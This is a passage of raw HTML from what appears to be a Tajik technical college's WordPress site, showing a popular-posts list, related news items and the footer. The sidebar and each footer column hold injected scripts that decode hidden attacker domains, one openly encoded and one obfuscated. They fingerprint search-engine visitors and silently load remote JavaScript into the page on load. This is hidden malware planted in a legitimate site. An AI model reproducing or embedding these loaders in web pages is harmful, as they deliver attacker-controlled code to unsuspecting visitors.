			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2021/03/img_20210327_083604-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/tabrikoti-kollektivi-me%d2%b3natii-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-ba-munosibati-%d2%b7ashni-mavludi-dekani-fakulteti-sohtmon-va-ro%d2%b3soz%d3%a3-aliev-davlat-alievich/">ТАБРИКОТИ КОЛЛЕКТИВИ МЕҲНАТИИ КОЛЛЕҶИ ТЕХНИКИИ ДТТ БА НОМИ АКАДЕМИК М.ОСИМӢ БА МУНОСИБАТИ ҶАШНИ МАВЛУДИ ДЕКАНИ ФАКУЛТЕТИ СОХТМОН ВА РОҲСОЗӢ АЛИЕВ ДАВЛАТ АЛИЕВИЧ!</a> <span class="count">(13,140)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="128" height="71" src="https://www.tkttu.tj/wp-content/uploads/2025/12/598552896_32697891026525600_4000264392726758781_n-e1766638981252.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tkttu.tj/wp-content/uploads/2025/12/598552896_32697891026525600_4000264392726758781_n-e1766638981252.jpg 2048w, https://www.tkttu.tj/wp-content/uploads/2025/12/598552896_32697891026525600_4000264392726758781_n-e1766638981252-768x428.jpg 768w, https://www.tkttu.tj/wp-content/uploads/2025/12/598552896_32697891026525600_4000264392726758781_n-e1766638981252-1536x856.jpg 1536w" sizes="(max-width: 128px) 100vw, 128px" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/rayosat/">Раёсат</a> <span class="count">(11,358)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2020/12/sinfhonai-kompyuteri-komil2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/iqtisodiyot/">Кафедраи иқтисодиёт ва идора</a> <span class="count">(11,277)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2020/12/sinfhonai-kompyuteri-komil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/kafedrai-tehnologiyai-ittiloot%d3%a3-va-barnomasoz%d3%a3-2/">Кафедраи технологияи иттилоотӣ ва барномасозӣ</a> <span class="count">(11,206)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2021/01/20201127_094746-scaled-e1611553845664-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/shubai-kardr%d2%b3o/">Шуъбаи кадрҳо</a> <span class="count">(10,653)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2020/10/1-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/talim/rayosati-talim/">Раёсати таълим</a> <span class="count">(10,476)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2020/10/tehnologi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/fakulteti-tehnologiyai-ittiloot%d3%a3/">Факултети технологияи иттилоотӣ</a> <span class="count">(10,048)</span>
			</li></ul></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://www.tkttu.tj/%d2%b7ashni-sada-%d2%b7ashni-nur-otash-va-tafakkuri-tarihii-millat/" title="ҶАШНИ САДА &#8211; ҶАШНИ НУР, ОТАШ ВА ТАФАККУРИ ТАЪРИХИИ МИЛЛАТ">
														<img width="360" height="240" src="https://www.tkttu.tj/wp-content/uploads/2026/01/617363118_33381621181485911_6113469273083610238_n-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tkttu.tj/wp-content/uploads/2026/01/617363118_33381621181485911_6113469273083610238_n-360x240.jpg 360w, https://www.tkttu.tj/wp-content/uploads/2026/01/617363118_33381621181485911_6113469273083610238_n-768x512.jpg 768w, https://www.tkttu.tj/wp-content/uploads/2026/01/617363118_33381621181485911_6113469273083610238_n.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.tkttu.tj/category/habar%d2%b3o/" title="View all posts in Хабарҳо" >Хабарҳо</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.tkttu.tj/%d2%b7ashni-sada-%d2%b7ashni-nur-otash-va-tafakkuri-tarihii-millat/" title="ҶАШНИ САДА &#8211; ҶАШНИ НУР, ОТАШ ВА ТАФАККУРИ ТАЪРИХИИ МИЛЛАТ" rel="bookmark">
														ҶАШНИ САДА &#8211; ҶАШНИ НУР, ОТАШ ВА ТАФАККУРИ ТАЪРИХИИ МИЛЛАТ													</a>
												</h4>
												<p class="card-description">Ҷашни Сада яке аз қадимтарин ва пурмазмунтарин ҷашнҳои суннатии мардуми ориёинажод, аз ҷумла тоҷикон ба ҳисоб рафта, дар худ ҷаҳонбинии амиқи инсонро нисбат ба табиат, нур, гармӣ ва ҳаёт таҷассум менамояд. Ин ҷашн на танҳо<a class="moretag" href="https://www.tkttu.tj/%d2%b7ashni-sada-%d2%b7ashni-nur-otash-va-tafakkuri-tarihii-millat/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://www.tkttu.tj/suratguzorish-az-rafti-tozakunii-ro%d2%b3rav%d2%b3o-darahtoni-soyaafkan-va-atrofi-bino%d2%b3oi-talimii-kolle%d2%b7-az-barf/" title="СУРАТГУЗОРИШ АЗ РАФТИ ТОЗАКУНИИ РОҲРАВҲО, ДАРАХТОНИ СОЯАФКАН ВА АТРОФИ БИНОҲОИ ТАЪЛИМИИ КОЛЛЕҶ АЗ БАРФ">
														<img width="360" height="240" src="https://www.tkttu.tj/wp-content/uploads/2026/01/616652482_33354367487544614_223413464940403568_n-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tkttu.tj/wp-content/uploads/2026/01/616652482_33354367487544614_223413464940403568_n-360x240.jpg 360w, https://www.tkttu.tj/wp-content/uploads/2026/01/616652482_33354367487544614_223413464940403568_n-768x512.jpg 768w, https://www.tkttu.tj/wp-content/uploads/2026/01/616652482_33354367487544614_223413464940403568_n.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.tkttu.tj/category/habar%d2%b3o/" title="View all posts in Хабарҳо" >Хабарҳо</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.tkttu.tj/suratguzorish-az-rafti-tozakunii-ro%d2%b3rav%d2%b3o-darahtoni-soyaafkan-va-atrofi-bino%d2%b3oi-talimii-kolle%d2%b7-az-barf/" title="СУРАТГУЗОРИШ АЗ РАФТИ ТОЗАКУНИИ РОҲРАВҲО, ДАРАХТОНИ СОЯАФКАН ВА АТРОФИ БИНОҲОИ ТАЪЛИМИИ КОЛЛЕҶ АЗ БАРФ" rel="bookmark">
														СУРАТГУЗОРИШ АЗ РАФТИ ТОЗАКУНИИ РОҲРАВҲО, ДАРАХТОНИ СОЯАФКАН ВА АТРОФИ БИНОҲОИ ТАЪЛИМИИ КОЛЛЕҶ АЗ БАРФ													</a>
												</h4>
												<p class="card-description">&nbsp; &nbsp; Бо мақсади тоза намудани роҳравҳо ва атрофи биноҳои таълимӣ аз барф инчунин пешгирӣ аз сар задан ва шикастани навдаҳои дарахтон тоза намудани онҳо аз барф дар коллеҷи техникии ДТТ ба номи академик М.Осимӣ<a class="moretag" href="https://www.tkttu.tj/suratguzorish-az-rafti-tozakunii-ro%d2%b3rav%d2%b3o-darahtoni-soyaafkan-va-atrofi-bino%d2%b3oi-talimii-kolle%d2%b7-az-barf/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://www.tkttu.tj/payom-zaminai-shaklgirii-modeli-navi-idorakun%d3%a3-va-rushdi-i%d2%b7timoiyu-i%d2%9btisod%d3%a3/" title="ПАЁМ &#8211; ЗАМИНАИ ШАКЛГИРИИ МОДЕЛИ НАВИ ИДОРАКУНӢ ВА РУШДИ ИҶТИМОИЮ ИҚТИСОДӢ">
														<img width="360" height="240" src="https://www.tkttu.tj/wp-content/uploads/2026/01/617579260_33347104688270894_1687531698980474359_n-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.tkttu.tj/category/habar%d2%b3o/" title="View all posts in Хабарҳо" >Хабарҳо</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.tkttu.tj/payom-zaminai-shaklgirii-modeli-navi-idorakun%d3%a3-va-rushdi-i%d2%b7timoiyu-i%d2%9btisod%d3%a3/" title="ПАЁМ &#8211; ЗАМИНАИ ШАКЛГИРИИ МОДЕЛИ НАВИ ИДОРАКУНӢ ВА РУШДИ ИҶТИМОИЮ ИҚТИСОДӢ" rel="bookmark">
														ПАЁМ &#8211; ЗАМИНАИ ШАКЛГИРИИ МОДЕЛИ НАВИ ИДОРАКУНӢ ВА РУШДИ ИҶТИМОИЮ ИҚТИСОДӢ													</a>
												</h4>
												<p class="card-description">Дар низоми давлатдорӣ пём шакли махсуси муоширати давлат бо ҷомеа мебошад, ки дар он на танҳо натиҷаҳои фаъолият ҷамъбаст мегарданд, балки самти фикрронӣ, тарзи идоракунӣ ва меъёрҳои рушди минбаъда муайян карда мешаванд. Маҳз аз ҳамин<a class="moretag" href="https://www.tkttu.tj/payom-zaminai-shaklgirii-modeli-navi-idorakun%d3%a3-va-rushdi-i%d2%b7timoiyu-i%d2%9btisod%d3%a3/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-2" class="footer-menu pull-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.tkttu.tj/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_tj">tj</span></a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
				</div>
	</div>
	<ul class="obfx-sharing
	obfx-sharing-left 	">
					<li class="">
				<a class = "facebook"
					aria-label="Facebook"
										 href="https://www.facebook.com/sharer.php?u=https://www.tkttu.tj/%d2%b7ambasti-seminari-bajnalmilalii-om%d3%afzish%d3%a3-baroi-murabbiyoni-shirkat%d2%b3oi-logistik%d3%a3-va-om%d3%afzgoroni-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-%d2%b7i%d2%b3ati-ban/">
					<i class="socicon-facebook"></i>
					<span>Facebook</span>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top">
			<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>
		</button>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							lazyloadBackground.classList.add( 'lazyloaded' );
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://www.tkttu.tj/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.tkttu.tj/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tkttu.tj\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=2.10.22' id='obfx-module-pub-js-social-sharing-0-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.tkttu.tj\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.27' id='hestia_scripts-js'></script>
<script type='text/javascript' id='wpglobus-js-extra'>
/* <![CDATA[ */
var WPGlobus = {"version":"2.10.10","language":"tj","enabledLanguages":["tj","ru","en"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.10.10' id='wpglobus-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"tj","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>
</body>
</html>
